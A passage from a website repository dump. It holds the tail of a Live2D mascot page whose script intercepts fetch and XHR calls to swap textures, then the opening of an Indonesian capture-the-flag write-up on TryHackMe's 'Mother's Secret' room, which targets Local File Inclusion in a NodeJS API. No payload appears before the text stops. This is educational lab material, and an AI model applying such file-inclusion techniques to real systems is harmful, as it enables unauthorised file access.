                            Object.defineProperty(this, 'statusText', { writable: true, value: 'Not Found' });
                            Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                            this.dispatchEvent(new Event('error'));
                            return;
                        }

                        const jsonString = JSON.stringify(data);
                        console.log('Interceptor: serving data for', this._url, 'responseType:', this.responseType);

                        Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                        Object.defineProperty(this, 'status', { writable: true, value: 200 });
                        Object.defineProperty(this, 'statusText', { writable: true, value: 'OK' });

                        // Handle responseType
                        if (this.responseType === 'json') {
                            Object.defineProperty(this, 'response', { writable: true, value: data });
                            // responseText is not accessible when responseType is json
                        } else if (this.responseType === 'arraybuffer') {
                            const encoder = new TextEncoder();
                            const buffer = encoder.encode(jsonString).buffer;
                            Object.defineProperty(this, 'response', { writable: true, value: buffer });
                        } else {
                            Object.defineProperty(this, 'response', { writable: true, value: jsonString });
                            Object.defineProperty(this, 'responseText', { writable: true, value: jsonString });
                        }

                        this.dispatchEvent(new Event('load'));
                        if (this.onreadystatechange) this.onreadystatechange();
                        if (this.onload) this.onload();
                    }, 10);
                    return;
                }
                return originalSend.apply(this, arguments);
            };

            const originalFetch = window.fetch;
            window.fetch = async (url, options) => {
                if (url && typeof url === 'string' && url.includes('model_dynamic.json')) {
                    console.log('Intercepted Fetch for dynamic model');
                    if (!window.currentModelData) {
                        return new Response("Not Found", { status: 404 });
                    }
                    return new Response(JSON.stringify(window.currentModelData), {
                        status: 200,
                        headers: { 'Content-Type': 'application/json' }
                    });
                }
                return originalFetch(url, options);
            };
        })();

        // Preference Persistence
        function savePreference(key, value) {
            localStorage.setItem(key, value);
        }

        function loadPreference(key) {
            return localStorage.getItem(key);
        }

        async function initLive2D() {
            // Load texture list first
            await loadTextureList();

            // Check for saved preference
            const savedTexture = loadPreference('live2d-texture');

            if (savedTexture && modelData) {
                console.log("Found saved texture preference:", savedTexture);
                // We need to fetch the base model config to create the dynamic one
                try {
                    // Reuse loaded modelData instead of fetching again
                    const baseConfig = modelData;

                    // Create dynamic config
                    const newModelData = JSON.parse(JSON.stringify(baseConfig));
                    newModelData.textures = [savedTexture];
                    window.currentModelData = newModelData;

                    const timestamp = Date.now();
                    const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

                    const config = { ...baseModelConfig };
                    config.model.jsonPath = virtualPath;

                    L2Dwidget.init(config);

                    // Set dropdown value if it exists
                    // We need to wait for dropdown to populate, but loadTextureList is awaited above
                    // However, we need to match the value exactly
                    if (textureSelect) {
                        textureSelect.value = savedTexture;
                    }

                } catch (e) {
                    console.error("Failed to load saved preference, falling back to default.", e);
                    L2Dwidget.init(baseModelConfig);
                }
            } else {
                // Default initialization
                L2Dwidget.init(baseModelConfig);
            }
        }

        // Apply Selected Texture
        applyBtn.addEventListener('click', () => {
            const selectedTexture = textureSelect.value;
            if (!selectedTexture || !modelData) return;

            // Create a modified model config
            // Use deep clone
            const newModelData = JSON.parse(JSON.stringify(modelData));

            // Set the selected texture
            newModelData.textures = [selectedTexture];

            // Store globally for interceptor
            window.currentModelData = newModelData;

            // Destroy existing widget
            const existingWidget = document.getElementById('live2d-widget');
            if (existingWidget) existingWidget.remove();

            // Re-initialize with virtual path
            // The path must allow relative resolution to ../assets/live2d/pio/
            const timestamp = Date.now();
            const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

            const newConfig = { ...baseModelConfig };
            newConfig.model.jsonPath = virtualPath;

            console.log("Loading texture:", selectedTexture);
            console.log("Loading virtual config:", virtualPath);

            // Save preference
            savePreference('live2d-texture', selectedTexture);

            L2Dwidget.init(newConfig);
        });

        // Robust initialization with retry logic for mobile browsers
        let initAttempts = 0;
        const maxAttempts = 10;
        const retryDelay = 300; // milliseconds
        let isInitializing = false; // Flag to prevent multiple concurrent initializations

        function tryInitializeLive2D() {
            if (isInitializing) return; // Prevent concurrent calls
            initAttempts++;

            // Check if library is fully loaded and ready
            if (typeof L2Dwidget !== 'undefined' && typeof L2Dwidget.init === 'function') {
                console.log(`Live2D initialized successfully on attempt ${initAttempts}`);
                isInitializing = true;
                initLive2D();
            } else if (initAttempts < maxAttempts) {
                console.log(`Live2D not ready, retrying... (attempt ${initAttempts}/${maxAttempts})`);
                setTimeout(tryInitializeLive2D, retryDelay * initAttempts); // Exponential backoff
            } else {
                console.error("Failed to initialize Live2D after multiple attempts. Library may not be loaded.");
            }
        }

        // Try initialization when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', tryInitializeLive2D);
        } else {
            // DOM already loaded
            tryInitializeLive2D();
        }

        // Fallback: ensure initialization on window load
        window.addEventListener('load', () => {
            // Check if already initialized (using isInitializing flag) OR check DOM presence
            if (!isInitializing && (initAttempts === 0 || (typeof L2Dwidget !== 'undefined' && !document.getElementById('live2d-widget')))) {
                console.log("Triggering Live2D init from window.onload");
                tryInitializeLive2D();
            }
        });
    </script>

</body>

</html>
</file>




<file: writeups/thm_mothers_secret_writeup.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⚠️ | Writeup: Capture The Flag - TryHackMe 'Mother's Secret</title>
    
    <meta name="description" content="Writeup komprehensif untuk room Mother's Secret di TryHackMe. Room yang berfokus pada Code Analysis dan eksploitasi Local File Inclusion (LFI) pada endpoint API NodeJS.">
    <link rel="canonical" href="https://paperalt.github.io/writeups/thm_mothers_secret_writeup.html">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://paperalt.github.io/writeups/thm_mothers_secret_writeup.html">
    <meta property="og:title" content="Writeup: Capture The Flag - TryHackMe 'Mother's Secret">
    <meta property="og:description" content="Writeup komprehensif untuk room Mother's Secret di TryHackMe. Room yang berfokus pada Code Analysis dan eksploitasi Local File Inclusion (LFI) pada endpoint API NodeJS.">
    <meta property="og:image" content="https://paperalt.github.io/assets/img/og_default.png">
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://paperalt.github.io/writeups/thm_mothers_secret_writeup.html">
    <meta property="twitter:title" content="Writeup: Capture The Flag - TryHackMe 'Mother's Secret">
    <meta property="twitter:description" content="Writeup komprehensif untuk room Mother's Secret di TryHackMe. Room yang berfokus pada Code Analysis dan eksploitasi Local File Inclusion (LFI) pada endpoint API NodeJS.">
    <meta property="twitter:image" content="https://paperalt.github.io/assets/img/og_default.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="../favicon/favicon-16x16.png">
    <link rel="manifest" href="../favicon/site.webmanifest">
    <!-- Stylesheet: Pointing to assets/css/style.css from templates/ directory -->
    <link rel="stylesheet" href="../assets/css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
</head>

<body>
    <canvas id="matrix-bg"></canvas>
    <div class="scanline"></div>

    <nav class="navbar">
        <div class="logo"><a href="../index.html">.. / BACK_TO_ROOT</a></div>
    </nav>

    <main class="container">
        <article class="writeup-content">
            <header>
                <h1>Writeup: Capture The Flag - TryHackMe 'Mother's Secret</h1>
                <div class="writeup-meta">
                    <div class="meta-item">
                        <span class="meta-label">DATE:</span>
                        <span class="meta-value">2026-02-26</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">AUTHOR:</span>
                        <span class="meta-value">Paperalt</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">CATEGORY:</span>
                        <span class="meta-value">Writeup</span>
                    </div>
                </div>
            </header>

            <div class="writeup-body">
                
        <div class="legal-warning">
            <div class="warning-icon">⚠️ WARNING_</div>
            <p>
                <strong>DISCLAIMER:</strong> Materi ini dibuat semata-mata untuk tujuan <strong>EDUKASI</strong> dan keamanan siber.
                Penulis tidak bertanggung jawab atas segala bentuk penyalahgunaan informasi yang ada di sini.
                Menguji teknik ini pada sistem tanpa izin eksplisit adalah tindakan <strong>ILEGAL</strong>.
            </p>
        </div>
        
                <h2>Reconnaissance</h2>
<p>Mulailah dengan mengakses aplikasi dan meninjau informasi awal. Aplikasi ini berjalan di <code>http://&lt;IP_TARGET&gt;/</code>. Target utama dari room ini adalah <em>code analysis</em> alih-alih pemindaian port konvensional.</p>
<h2>Enumeration</h2>
<h3>Static Code Analysis</h3>
<p>Langkah pertama pada room ini berfokus pada analisis <em>source code</em> dari aplikasi NodeJS/Express yang diberikan. Disediakan file yang berisi routing logika dari API, yaitu <code>yaml.js</code> dan <code>nostromo.js</code>.</p>
<p><strong>1. Analisis <code>yaml.js</code></strong>
Berikut adalah bagian <em>source code</em> yang menjadi <em>point of interest</em>:</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="k">import</span><span class="w"> </span><span class="nx">express</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;express&quot;</span><span class="p">;</span>
<span class="k">import</span><span class="w"> </span><span class="nx">yaml</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;js-yaml&quot;</span><span class="p">;</span>
